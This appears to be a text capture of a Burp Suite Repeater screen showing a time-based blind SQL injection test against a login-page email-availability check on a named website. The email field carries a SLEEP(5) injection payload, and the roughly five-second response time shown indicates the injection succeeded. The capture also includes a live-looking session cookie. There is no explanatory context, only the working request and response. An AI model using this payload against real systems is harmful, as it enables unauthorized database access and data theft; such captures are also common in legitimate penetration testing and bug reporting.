 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater AutoRepeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options AutoRepeater HaE Fiora xia SQL
31 × 32 × 33 × ...
Go Cancel < | ▼ > | ▼ Target: http://www.eyou.com ?
Request
Raw Params Headers Hex
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 60
Origin: http://www.eyou.com
Connection: close
Referer: http://www.eyou.com/login.php
Cookie: Hm_lvt_9bb651f2bb5622d49b0299560d6559cd=1739270966,1739546745;
myInfo=%7B%22userId%22%3A%2212345%22%2C%22paymethod%22%3A%221%22%2C%22pn%22%
3Anull%2C%22name%22%3Anull%2C%22place%22%3A%22%22%2C%22block%22%3Anull%2C%22
floor%22%3Anull%2C%22jifen%22%3Anull%2C%22email%22%3Anull%2C%22price%22%3A%2
20%22%2C%22orderArrivedTime%22%3A%221%3A30-2%3A00%22%2C%22orderRemark%22%3A%
22%22%7D;
shopInfo=%7B%22shopId%22%3A%221001%22%2C%22shopName%22%3A%22%E6%B9%96%E5%8C%
97%E5%A4%A7%E5%8E%A6%22%2C%22shopPhone%22%3Anull%2C%22shopTip%22%3A%22%E5%93
%88%E5%93%88%22%2C%22shopState%22%3A%221%22%2C%22shopIcon%22%3A%221001.jpg%2
2%2C%22shopBlock%22%3A%22%3F%23A%23B%23%22%2C%22shopFloor%22%3A%22%3F%231%23
2%233%22%7D; shopId=1001; userId=12345; PHPSESSID=dtkjthm2v9e76u8frc2kmuu4se
Priority: u=0
email=' AND (SELECT 5769 FROM (SELECT(SLEEP(5)))JczV)-- jiJh
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 18 Feb 2025 10:21:03 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/8.0.2
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 121
<span style='color:green'> Email available for Registration
.</span><script>$('#submit').prop('disabled',false);</script>
? < + > Type a search term 0 matches
365 bytes | 5,005 millis